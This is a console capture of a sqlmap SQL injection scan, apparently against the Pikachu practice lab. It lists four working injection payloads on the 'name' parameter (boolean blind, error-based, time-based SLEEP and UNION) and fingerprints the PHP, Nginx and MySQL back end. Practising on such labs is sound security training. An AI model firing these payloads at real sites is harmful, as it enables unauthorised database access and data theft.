 C:\Windows\System32\cmd.exe
[18:29:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:29:56] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[18:30:04] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[18:30:13] [WARNING] GET parameter 'submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 4321 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: name=00' AND EXTRACTVALUE(9339,CASE WHEN (9339=9339) THEN 9339 ELSE 0x3A END)-- Jbjs&submit=%E6%90%9C%E7%B4
%A2
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=00' AND GTID_SUBSET(CONCAT(0x716a716271,(SELECT (ELT(1617=1617,1))),0x716a6b7071),1617)-- RObJ&submit=
%E6%90%9C%E7%B4%A2
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=00' AND (SELECT 2438 FROM (SELECT(SLEEP(5)))ppdz)-- GhIr&submit=%E6%90%9C%E7%B4%A2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: name=00' UNION ALL SELECT NULL,CONCAT(0x716a716271,0x4344666b654c4b49676b5775646f6e775a68737677757552716b44
50576d7774464a6a4342516574,0x716a6b7071),NULL#&submit=%E6%90%9C%E7%B4%A2
---
[18:30:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.6
[18:30:13] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\pikachu'
[*] ending @ 18:30:13 /2025-03-15/
D:\sqlmap\sqlmapproject-sqlmap-6c108d9>